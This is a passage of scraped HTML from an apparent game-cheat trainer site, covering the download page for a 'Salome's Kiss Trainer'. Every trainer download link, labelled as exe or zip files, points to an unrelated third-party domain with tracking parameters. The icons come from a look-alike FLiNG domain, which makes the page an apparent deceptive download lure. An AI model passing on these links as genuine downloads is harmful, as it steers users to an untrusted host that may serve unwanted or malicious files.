	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Salome&#8217;s Kiss Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Salome&#8217;s Kiss Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
19.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">353 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">15383</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Salome&#8217;s Kiss Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Salome&#8217;s Kiss Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">17.01.2026</td>
									<td class="attachment-size">118 KB</td>	
								<td class="attachment-downloads">12984</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Salome&#8217;s Kiss Trainer target="_blank" title="Salome&#8217;s Kiss Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Salome&#8217;s Kiss Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">15.01.2026</td>
									<td class="attachment-size">250 KB</td>	
								<td class="attachment-downloads">10788</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Salome&#8217;s Kiss Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Salome&#8217;s Kiss Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">19.01.2026</td>
									<td class="attachment-size">238 KB</td>	
								<td class="attachment-downloads">9720</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-16671 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/grim-tides-old-school-rpg-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2023/03/header-86-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2023/03/header-86-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2023/03/header-86-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/grim-tides-old-school-rpg-trainer/" rel="bookmark">Grim Tides &#8211; Old School RPG Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-29610 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/musicmenia-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2024/10/header-101-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2024/10/header-101-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2024/10/header-101-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/musicmenia-trainer/" rel="bookmark">Musicmenia Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-25605 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/trauma-pro-wrestling-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2024/05/header-238-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2024/05/header-238-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2024/05/header-238-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/trauma-pro-wrestling-trainer/" rel="bookmark">TRAUMA Pro Wrestling Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/salomes-kiss-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/ashgard-tone-break-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>ASHGARD: Tone Break Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/scufflers-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Scufflers Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/weeb-store-simulator-trainer/">Weeb Store Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"10509","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"9fffabd4f9","post_id":"10509"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-20 04:15:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-s6hLiCD-tFEd1addHIJDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871743080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9
body_size: 1322
content:
#wrapper,
.container-inner { min-width: 320px; }


/* ------------------------------------------------------------------------- *
 *  Sidebar : 960px > 480px
/* ------------------------------------------------------------------------- */
@media only screen and (min-width: 480px) and (max-width: 960px) {
	
	/* s1 general */
	.s1 { width: 100%; border-top: 1px solid #eee; }
	.s1 .sidebar-content { width: 100%; }
	
	.col-2cr .s1 { margin-left: 0; }
	.col-2cr .main-inner { background: none!important; padding-left: 0; }
	
	.col-2cl .s1 { margin-right: 0; }
	.col-2cl .main-inner { background: none!important; padding-right: 0; }
	
	#nav-header.nav-container { margin-right: 0; border-right: 0; }
	#nav-header:after { display: none; }
}


/* ------------------------------------------------------------------------- *
 *  Mobile (Mid Res) : 719px > 0px (480px & 320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 719px) {
	
	/* layout */
	#header { background: #fff; }
	#page:after { display: none; }
	#wrapper { margin: 0; }
	#page { padding: 0; }
	#page > .container-inner { border-radius: 0; box-shadow: none; }
	.container { padding: 0; }
	.grid { width: 100%; margin: 0 0 10px; }
	.sidebar .widget { padding-left: 20px; padding-right: 20px; }
	.pagination { margin-left: 20px; margin-right: 20px; }
	
	/* hide */
	.site-description,
	.image-caption { display: none; }
	
	/* base */
	.pad { padding: 20px 20px 10px; }
	.notebox { margin-bottom: 20px; }
	.entry,
	.entry.excerpt { font-size: 15px; }
	
	/* text */
	.entry h1 { font-size: 30px; letter-spacing: -0.7px; }
	.entry h2 { font-size: 26px; letter-spacing: -0.5px; }
	.entry h3 { font-size: 24px; letter-spacing: -0.3px; }
	.entry h4 { font-size: 22px; letter-spacing: -0.3px; }
	.entry h5 { font-size: 18px; }
	.entry h6 { font-size: 16px; text-transform: uppercase; }

	/* header */
	#header,
	#header .pad { padding-top: 0; padding-bottom: 0; }
	.site-title { padding: 20px 0; margin: 0; width: 100%; float: none; line-height: 50px; }
	.site-title a { text-align: center; }
	#nav-mobile.nav-container,
	#nav-header.nav-container,
	#nav-footer.nav-container { padding-left: 0; padding-right: 0; }
	#nav-header.nav-container,
	#nav-mobile.nav-container { float: left; width: 100%; padding: 0; }
	#nav-header.nav-container .nav-toggle,
	#nav-mobile.nav-container .nav-toggle { height: 62px; }
	#nav-header.nav-container .nav-toggle i,
	#nav-mobile.nav-container .nav-toggle i { padding: 17px 0; }
	.toggle-search { background: transparent; padding-top: 14px; padding-bottom: 14px; right: auto; left: 0; top: 0; }
	.toggle-search.active { padding-top: 14px; padding-bottom: 14px; }
	.search-expand { bottom: auto; right: 70px; left: 58px; top: 0; width: auto; z-index: 99; }
	.search-expand-inner { padding: 9px; }
	#header .social-links { float: none; text-align: center; margin: 0 0 20px; }
	
	/* footer */
	#footer-bottom .pad { padding-top: 50px; padding-bottom: 40px; }
	#footer-bottom .one-half.last { margin-bottom: 0; }
	#footer-bottom { text-align: center; }
	#footer-bottom #footer-logo { margin-left: auto; margin-right: auto; }
	#footer-bottom .social-links { float: none; }
	#footer-bottom .social-links li { margin-left: 4px; margin-right: 4px; }
	
	/* comments */
	.comment-tabs { font-size: 14px; }
	.commentlist li { font-size: 13px; }
	.commentlist li ul li { padding-left: 10px; }
	
	/* page */
	#page { margin-top: 0; }
	.notebox { font-size: 15px; }
	
	/* blog */
	.post-details-thumb { margin-top: 0; }
	#flexslider-featured.featured .post-inner { background: #333; }
	#flexslider-featured.featured .post-title { color: #333; background: transparent; font-size: 20px; position: static; box-shadow: none; }
	
	.front-widgets { padding: 10px 20px 10px 20px; }
	.front-widget-col { width: 100%; }
	.front-widget-inner { margin: 0; }

	.post-title,
	.single .post-title,
	.post-standard .post-title { font-size: 22px; line-height: 1.5em; letter-spacing: 0; }
	.post-format { margin-bottom: 20px; }
	.format-gallery .post-format .flexslider .slides img { max-height: 340px; }
	
	article > .pad { padding-top: 20px; padding-bottom: 20px; }

	.content .post-nav li { width: 100%; -webkit-box-shadow: none!important; box-shadow: none!important; }
	.content .post-nav li a { min-height: 0; }
	.content .post-nav li.previous { border-top: 1px solid #eee; }
	
	.single .related-posts .post-title { font-size: 15px; }
	.related-posts li { width: 50%; }
	.related-posts li:nth-child(2) article { border-right-color: transparent; } 
	.related-posts li:nth-child(3),
	.related-posts li:nth-child(4) { display: none; }
	
	/* shortcodes */
	.dropcap { font-size: 80px; }
	
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Low Res) : 479px > 0 (320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 479px) {
	
	/* layout */
	.content,
	.sidebar.s1 { width: 100%; float: none; margin-right: 0!important; margin-left: 0!important; }
	.sidebar.s1 { width: 100%; display: block; float: left; }
	.main,
	.main-inner { background-image: none!important; padding: 0!important;  }
	
	/* hide */
	.mobile-sidebar-hide-s1 .s1,
	.mobile-sidebar-hide .sidebar,
	.format-circle,
	.gallery-caption { display: none; }
	
	/* base */
	.pad { padding: 15px 15px 5px; }
	.sidebar .widget { padding-left: 15px!important; padding-right: 15px!important; }
	.notebox { margin-bottom: 15px; }
	
	/* sidebar s2 */
	.main { margin-left: 0; border-right: none; }
	.sidebar.s2 { width: 100%; margin-left: 0; position: relative; padding-bottom: 0; }
	
	#btn-mode,
	#btn-sidebar-home,
